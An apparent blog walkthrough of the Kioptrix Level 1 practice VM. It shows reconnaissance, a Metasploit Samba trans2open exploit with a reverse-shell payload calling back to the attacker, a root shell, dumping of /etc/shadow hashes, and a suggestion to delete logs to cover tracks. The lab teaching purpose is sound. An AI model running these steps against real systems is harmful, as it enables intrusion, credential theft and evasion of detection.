Kioptrix is a group of virtual machines that have been made vulnerable on purpose for people to practice and learn penetration testing techniques. Penetration testing is a way to identify and exploit weaknesses in different operating systems and web applications to enhance cybersecurity skills.
The Kioptrix virtual machines simulate real-life situations and are designed to have weaknesses that can be exploited in different ways such as buffer overflows, SQL injection, and cross-site scripting. By practicing on Kioptrix, you can get hands-on experience in detecting and exploiting these vulnerabilities and learn how to protect systems and applications against potential attacks.
First of the Kioptrix series can be found at VulnHub.
https://vulnhub.com/entry/kioptrix-level-1-1,22/
Preparation
Besides Kioptrix’s image file, obviously, you need software to run it. Paid VMware Fusion or free Virtual Box will be the best way to go. I don’t want to focus here on how to run the VM itself, as this is really very intuitive and there are plenty of tutorials on how to do that.
If you’re setting up your offensive system and Kioptrix on the same machine, the best solution is to set both Network Adapters as Bridged. Bridged networking connects your virtual machine to a network using the network adapter on your host system. If your host system is on a network, this is the easiest way to give your virtual machine access to that network.
Bridged networking also sets up your virtual machine as a unique identity on the network, separate from and unrelated to your host system. Your virtual machine becomes a full participant in the network, with access to other machines on the network, and other machines on the network can contact it as if it were a physical computer on the network.
After setting everything up, you have to just run the Kioptrix machine. You don’t have to log in (and you cannot, as you don’t have a password yet), just leave it on in the background and use your default preferred Linux distribution to start the game.
Tools
You will need also a Linux distribution - the best choice will be Kali Linux or Parrot OS, as both of those distros are penetration testing focused and have all tools that you need.
- arp-scan
- nikto
- nmap
- msfconsole
- searchsploit
If you prefer, you can use any Linux distribution, however, please be sure you have installed the above apps.
Reconnaissance
So first we have to determine the IP address of our Kioptrix victim machine. To do that, we will open terminal and use sudo arp-scan -l.
Sudo command allows a system administrator to delegate authority to give certain users the ability to run commands as root. ARP-scan is a tool that uses the ARP protocol to discover and fingerprint IP hosts on the local network. -l attribute can generate list from interface address and netmask.
┌──(kali㉿kali)-[~]
└─# sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:13:ef:aa, IPv4: 192.168.0.10
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 54:db:a2:26:77:f8 Fibrain
192.168.0.5 7c:d1:c3:97:b8:88 Apple, Inc.
192.168.0.8 78:f2:35:19:42:93 Sichuan AI-Link Technology Co., Ltd.
192.168.0.14 00:0c:29:37:3b:69 VMware, Inc.
192.168.0.4 40:24:b2:b0:16:9c Sichuan AI-Link Technology Co., Ltd.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.055 seconds (124.57 hosts/sec). 5 responded
In my case, I can see that the IP for vulnerable host run through VMware is 192.168.0.14. At this point, I can check and visit this IP address via browser to confirm there is an HTTP service running on port 80.
Scanning
Additionally, the next command we’re going to use to gather even more intel is nikto -h 192.168.0.14.
Nikto is a web server scanner that checks a website for many possible security problems, such as dangerous files, misconfigured services, and vulnerable scripts. However, it’s important to note that Nikto isn’t a subtle tool. It will make more than 2000 HTTP GET requests to the web server, which will generate a lot of entries in the server’s log files. This activity is a great way to test any existing intrusion detection systems, like log monitoring for the web server. So, if there is a Nikto scan running, these security systems will be able to detect it.
┌──(kali㉿kali)-[~]
└─$ nikto -h 192.168.0.14
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.0.14
+ Target Hostname: 192.168.0.14
+ Target Port: 80
+ Start Time: 2023-04-26 12:09:02 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
+ /: Server may leak inodes via ETags, header found with file /, inode: 34821, size: 2890, mtime: Wed Sep 5 23:12:46 2001. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /: Apache is vulnerable to XSS via the Expect header. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3918
+ OpenSSL/0.9.6b appears to be outdated (current is at least 3.0.7). OpenSSL 1.1.1s is current for the 1.x branch and will be supported until Nov 11 2023.
+ mod_ssl/2.8.4 appears to be outdated (current is at least 2.9.6) (may depend on server version).
+ Apache/1.3.20 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ Apache/1.3.20 - Apache 1.x up 1.2.34 are vulnerable to a remote DoS and possible code execution.
+ Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows attackers to kill any process on the system.
+ Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi.
+ mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE .
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.
+ /usage/: Webalizer may be installed. Versions lower than 2.01-09 vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-0835
+ /manual/: Directory indexing found.
+ /manual/: Web server manual found.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /test.php: This might be interesting.
+ /wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /assets/mobirise/css/meta.php?filesrc=: A PHP backdoor file manager was found.
+ /login.cgi?cli=aa%20aa%27cat%20/etc/hosts: Some D-Link router remote command execution.
+ /shell?cat+/etc/hosts: A backdoor was identified.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8908 requests: 0 error(s) and 30 item(s) reported on remote host
+ End Time: 2023-04-26 12:09:26 (GMT-4) (24 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The tool showed us a lot of potential security flaws on port 80, however, after close checking, we can determine that many of them are false positives and simply don’t exist on this host. There are some free or paid alternatives for Nikto, however, most of them have disadvantages, and the best ones, like Nessus, are licensed and quite expensive.

Although vulnerabilities related to Apache servers can be interesting, I want to learn more about this particular host. I’m using Nmap (“Network Mapper”) to scan the host and determine which other ports are open and what network services are running on the machine - sudo nmap -sSV -O 192.168.0.14.
There are a couple of interesting things here. -sS is a TCP SYN stealth scan that can be performed quickly, scanning thousands of ports per second on a fast network not hampered by intrusive firewalls. SYN scan is relatively unobtrusive and stealthy since it never completes TCP connections. With -sV and -O attributes we can try to detect the service version and host operating system. If this would be a real server with Intrusion Detection System, I would probably resign with -sV and set -T1 to be less suspicious for the host’s IDS.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sSV -O 192.168.0.14
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-26 09:56 EDT
Nmap scan report for 192.168.0.14
Host is up (0.00064s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
1024/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:37:3B:69 (VMware)
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedded)
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.33 seconds
Our scan revealed that we have some open ports and interested outdated services, which could be used as points of entry for a potential attack. This information is a good place to start… Now we know that besides port 80, we have open also 22, 111, 139, 443, 1024 and the running system is Linux 2.4.X. Some of them can be more interesting than other - as I already know from a cybersecurity report by Tenable, a company that makes a popular cybersecurity tool called Nessus.
According to their report, the protocols HTTP/80, HTTPS/443, and SMB/445 are the most vulnerable to serious cyber attacks. However, even though SSH has a high number of vulnerabilities too, only 3% of those can actually be exploited by attackers. So, for now, I am going to shift my focus towards Samba which provides file and print services for various Microsoft Windows clients and uses port 139 on the Kioptrix host. As Samba can utilize port 139 for older versions or 445 for newer ones, this shows me again how outdated and vulnerable can be this service.
Exploitation
Now it’s time to use a jack-of-all-trade tool - Metasploit. This is a penetration testing framework, which is used to find vulnerabilities and exploit them in various systems and applications. It provides a suite of tools and techniques for penetration testers and security researchers to test and evaluate the security of systems and applications. Metasploit allows users to create their own custom modules for testing specific vulnerabilities and can also be integrated with other security tools and platforms. Its ease of use, flexibility, and large user community make it a popular tool for security professionals and researchers.
You can run Metasploit framework with a command msfconsole.
There are a lot of options and commands for this tool that can be found eg. on the OffSec website. In fact, you can even find there a great free full course on that topic - Metasploit Unleashed. There is also a specific virtual machine on which you can practice framework exploits, called Metasploitable 2. But as for now, we will try to determine the Samba version on the host. Let’s check if there is a module that can help me with that…
msf6 > search smb version
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
1 exploit/linux/misc/cisco_rv340_sslvpn 2022-02-02 good Yes Cisco RV340 SSL VPN Unauthenticated Remote Code Execution
2 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
3 exploit/windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great No MS10-022 Microsoft Internet Explorer Winhlp32.exe MsgBox Code Execution
4 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
5 auxiliary/dos/windows/smb/rras_vls_null_deref 2006-06-14 normal No Microsoft RRAS InterfaceAdjustVLSPointers NULL Dereference
6 auxiliary/dos/windows/smb/ms11_019_electbowser normal No Microsoft Windows Browser Pool DoS
7 exploit/windows/smb/smb_rras_erraticgopher 2017-06-13 average Yes Microsoft Windows RRAS Service MIBEntryGet Overflow
8 auxiliary/dos/windows/smb/ms10_054_queryfs_pool_overflow normal No Microsoft Windows SRV.SYS SrvSmbQueryFsInformation Pool Overflow DoS
9 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
10 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
11 exploit/multi/ids/snort_dce_rpc 2007-02-19 good No Snort 2 DCE/RPC Preprocessor Buffer Overflow
12 exploit/windows/browser/java_ws_arginject_altjvm 2010-04-09 excellent No Sun Java Web Start Plugin Command Line Argument Injection
13 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
14 exploit/windows/fileformat/ursoft_w32dasm 2005-01-24 good No URSoft W32Dasm Disassembler Function Buffer Overflow
15 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
Interact with a module by name or index. For example info 15, use 15 or use exploit/windows/fileformat/vlc_smb_uri
It seems there is a particular module auxiliary/scanner/smb/smb_version for SMB version detection. Let’s use it then.
msf6 > use 9
msf6 auxiliary(scanner/smb/smb_version) >
Now we also have to set a remote host address…
msf6 auxiliary(scanner/smb/smb_version) > set rhost 192.168.0.14
rhost => 192.168.0.14
…and run the module.
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.0.14:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional)
[*] 192.168.0.14:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.0.14: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Looks like we have now the specific version of the service - Samba 2.2.1a. In the new console, I will use SearchSploit - a command line search tool for Exploit-DB.
┌──(kali㉿kali)-[~]
└─$ searchsploit samba 2.2.1a
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Samba 2.2.0 < 2.2.8 (OSX) - trans2open Overflow (Metasploit) | osx/remote/9924.rb
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
There are a couple of known exploits that should work with Samba 2.2.1a. First of them shows the remote Samba server is vulnerable to a buffer overflow when it processes the function trans2open(). An attacker may exploit it to gain a root shell on this host. Let’s get back to the console with Metasploit and try to find the first one.
msf6 auxiliary(scanner/smb/smb_version) > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
As we already know by Nmap scanning - the operating system is Linux 2.4.X, so let’s use exploit/linux/samba/trans2open now, set the remote host again, and run the module with default payload.
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set rhost 192.168.0.14
rhost => 192.168.0.14
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.0.10:4444
[*] 192.168.0.14:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.14:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.14:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.14:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 192.168.0.14
[*] 192.168.0.14 - Meterpreter session 1 closed. Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.0.14:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 192.168.0.14
[*] 192.168.0.14 - Meterpreter session 2 closed. Reason: Died
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.0.14:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 192.168.0.14
[*] 192.168.0.14 - Meterpreter session 3 closed. Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.0.14:139 - Trying return address 0xbffff7fc...
[*] Sending stage (1017704 bytes) to 192.168.0.14
[*] 192.168.0.14 - Meterpreter session 4 closed. Reason: Died
[-] Meterpreter session 4 is not valid and will be closed
[*] 192.168.0.14:139 - Trying return address 0xbffff6fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff5fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff4fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff3fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff2fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff1fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff0fc...
[*] 192.168.0.14:139 - Trying return address 0xbfffeffc...
[*] 192.168.0.14:139 - Trying return address 0xbfffeefc...
[*] 192.168.0.14:139 - Trying return address 0xbfffedfc...
^C[-] 192.168.0.14:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
Using this default linux/x86/meterpreter/reverse_tcp payload doesn’t lead us anywhere so I’m sending a ^C kill signal by pressing CTRL+C to cancel the module. I’m checking what else payloads we can set for this module…
msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact normal No Interact with Established SSH Connection
5 payload/generic/tight_loop normal No Generic x86 Tight Loop
6 payload/linux/x86/adduser normal No Linux Add User
7 payload/linux/x86/chmod normal No Linux Chmod
8 payload/linux/x86/exec normal No Linux Execute Command
9 payload/linux/x86/meterpreter/bind_ipv6_tcp normal No Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
10 payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid normal No Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
11 payload/linux/x86/meterpreter/bind_nonx_tcp normal No Linux Mettle x86, Bind TCP Stager
12 payload/linux/x86/meterpreter/bind_tcp normal No Linux Mettle x86, Bind TCP Stager (Linux x86)
13 payload/linux/x86/meterpreter/bind_tcp_uuid normal No Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
14 payload/linux/x86/meterpreter/reverse_ipv6_tcp normal No Linux Mettle x86, Reverse TCP Stager (IPv6)
15 payload/linux/x86/meterpreter/reverse_nonx_tcp normal No Linux Mettle x86, Reverse TCP Stager
16 payload/linux/x86/meterpreter/reverse_tcp normal No Linux Mettle x86, Reverse TCP Stager
17 payload/linux/x86/meterpreter/reverse_tcp_uuid normal No Linux Mettle x86, Reverse TCP Stager
18 payload/linux/x86/metsvc_bind_tcp normal No Linux Meterpreter Service, Bind TCP
19 payload/linux/x86/metsvc_reverse_tcp normal No Linux Meterpreter Service, Reverse TCP Inline
20 payload/linux/x86/read_file normal No Linux Read File
21 payload/linux/x86/shell/bind_ipv6_tcp normal No Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
22 payload/linux/x86/shell/bind_ipv6_tcp_uuid normal No Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
23 payload/linux/x86/shell/bind_nonx_tcp normal No Linux Command Shell, Bind TCP Stager
24 payload/linux/x86/shell/bind_tcp normal No Linux Command Shell, Bind TCP Stager (Linux x86)
25 payload/linux/x86/shell/bind_tcp_uuid normal No Linux Command Shell, Bind TCP Stager with UUID Support (Linux x86)
26 payload/linux/x86/shell/reverse_ipv6_tcp normal No Linux Command Shell, Reverse TCP Stager (IPv6)
27 payload/linux/x86/shell/reverse_nonx_tcp normal No Linux Command Shell, Reverse TCP Stager
28 payload/linux/x86/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
29 payload/linux/x86/shell/reverse_tcp_uuid normal No Linux Command Shell, Reverse TCP Stager
30 payload/linux/x86/shell_bind_ipv6_tcp normal No Linux Command Shell, Bind TCP Inline (IPv6)
31 payload/linux/x86/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
32 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
33 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
34 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
It seems like the exploit was successful, but the Meterpreter sessions were shutting down almost immediately. Metasploit has three main types of payloads: Singles (Inline), Stagers and Stages. The difference between them is that Stager payloads use small Stagers to fit into small exploitation spaces. When exploiting, the developer usually has a limited amount of memory they can manipulate through the program inputs they are exploiting. Stagers are placed in this space and their only job is to download the rest of the Stages payload. However, the downside is that these payloads need a connection to something that will send them the rest of the payload. Singles payloads do not have this problem. They are self-contained and can function without any additional support. Let’s try to use the Single version of Reverse TCP payload then…
msf6 exploit(linux/samba/trans2open) > set payload 33
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.0.10:4444
[*] 192.168.0.14:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.14:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.14:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.14:139 - Trying return address 0xbffffafc...
[*] 192.168.0.14:139 - Trying return address 0xbffff9fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff8fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff7fc...
[*] 192.168.0.14:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (192.168.0.10:4444 -> 192.168.0.14:1077) at 2023-04-27 09:46:15 -0400
[*] Command shell session 6 opened (192.168.0.10:4444 -> 192.168.0.14:1078) at 2023-04-27 09:46:16 -0400
[*] Command shell session 7 opened (192.168.0.10:4444 -> 192.168.0.14:1079) at 2023-04-27 09:46:17 -0400
[*] Command shell session 8 opened (192.168.0.10:4444 -> 192.168.0.14:1080) at 2023-04-27 09:46:19 -0400
This time session did not die. By using bash -i I’m trying to spawn a TTY interface that enables access to the terminal. If the -i option is present, the shell is interactive.
bash -i
bash: no job control in this shell
[root@kioptrix tmp]# whoami
whoami
root
I’m using the command whoami to check my permission level and voilà! We have a root!
Maintaining Access
As root, we can modify and check nearly every aspect of the Linux system, so let’s take a look at two files that contain the encrypted passwords of all users.
[root@kioptrix tmp]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
rpm:x:37:37::/var/lib/rpm:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
pcap:x:77:77::/var/arpwatch:/bin/nologin
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
[root@kioptrix tmp]# cat /etc/shadow
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::
lp:*:14513:0:99999:7:::
sync:*:14513:0:99999:7:::
shutdown:*:14513:0:99999:7:::
halt:*:14513:0:99999:7:::
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
games:*:14513:0:99999:7:::
gopher:*:14513:0:99999:7:::
ftp:*:14513:0:99999:7:::
nobody:*:14513:0:99999:7:::
mailnull:!!:14513:0:99999:7:::
rpm:!!:14513:0:99999:7:::
xfs:!!:14513:0:99999:7:::
rpc:!!:14513:0:99999:7:::
rpcuser:!!:14513:0:99999:7:::
nfsnobody:!!:14513:0:99999:7:::
nscd:!!:14513:0:99999:7:::
ident:!!:14513:0:99999:7:::
radvd:!!:14513:0:99999:7:::
postgres:!!:14513:0:99999:7:::
apache:!!:14513:0:99999:7:::
squid:!!:14513:0:99999:7:::
pcap:!!:14513:0:99999:7:::
john:$1$zL4.MR4t$26N4YpTGceBO0gTX6TAky1:14513:0:99999:7:::
harold:$1$Xx6dZdOd$IMOGACl3r757dv17LZ9010:14513:0:99999:7:::
With the contents of those files, we get hashes of all passwords (for accounts “root”, “john” and “harold”) so we can then attempt to decrypt them in order to gain access to the system as a regular user or with root privileges in the future. Additionally, we can try to remove any system logs to cover our tracks. This path to resolution was easy and you can compare it to Lame - one of the easiest machines on Hack The Box.
Of course, there are some other methods to gain access to this Kioptrix machine too, but I hope you find this one both helpful and enjoyable 😀